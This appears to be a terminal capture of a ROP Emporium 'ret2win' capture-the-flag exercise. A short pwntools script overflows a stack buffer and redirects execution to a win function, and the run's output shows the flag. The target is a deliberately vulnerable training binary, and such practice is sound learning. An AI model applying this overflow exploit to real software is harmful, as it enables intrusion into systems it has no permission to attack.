 ⌥⌘1
python exp.py
# root @ 1a8196b93dce in ~/disk/ret2win [16:29:13]
$ cat exp.py
from pwn import *
p = process("./ret2win")
ret2win = 0x0000000000400811
exp = "A" * 0x28
exp += p64(ret2win)
p.sendline(exp)
p.interactive()
# root @ 1a8196b93dce in ~/disk/ret2win [16:29:18]
$ python exp.py
[+] Starting local process './ret2win': pid 127
[*] Switching to interactive mode
ret2win by ROP Emporium
64bits
For my first trick, I will attempt to fit 50 bytes of user input into 32 bytes of stack buffer;
What could possibly go wrong?
You there madam, may I have your input please? And don't worry about null bytes, we're using fgets!
> Thank you! Here's your flag:ROPE{a_placeholder_32byte_flag!}
[*] Got EOF while reading in interactive
$
Nightwing_MK
3.1 kB↓
6.1 kB↑
20/4/30, 00:29
12 GB